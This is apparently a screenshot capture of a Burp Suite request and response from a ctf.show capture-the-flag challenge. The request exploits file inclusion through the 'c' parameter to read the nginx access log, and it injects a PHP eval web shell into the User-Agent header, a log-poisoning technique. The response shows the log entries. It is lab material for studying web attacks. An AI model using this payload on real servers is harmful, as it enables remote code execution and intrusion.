 Request
Raw Params Headers Hex
GET /?c=/var/log/nginx/access.log HTTP/1.1
Host: 7d7ec533-e4b0-4f2a-a610-d8226d5c21e4.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;<?php eval($_POST['cmd']); ?> x64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sat, 19 Dec 2020 13:36:05 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/7.3.11
Content-Length: 831
172.12.0.3 - - [19/Dec/2020:13:15:34 +0000] "GET / HTTP/1.1" 200 1448 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:83.0) Gecko/20100101 Firefox/83.0"
172.12.0.3 - - [19/Dec/2020:13:17:04 +0000] "GET / HTTP/1.1" 200 1448 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:83.0) Gecko/20100101 Firefox/83.0"
172.12.0.3 - - [19/Dec/2020:13:18:20 +0000] "GET /?c=/var/log/nginx/access.log HTTP/1.1" 200 324 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0"
172.12.0.3 - - [19/Dec/2020:13:27:12 +0000] "GET / HTTP/1.1" 200 1448 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:83.0) Gecko/20100101 Firefox/83.0"
172.12.0.3 - - [19/Dec/2020:13:30:57 +0000] "GET /?c=/var/log/nginx/access.log HTTP/1.1" 200 661 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0"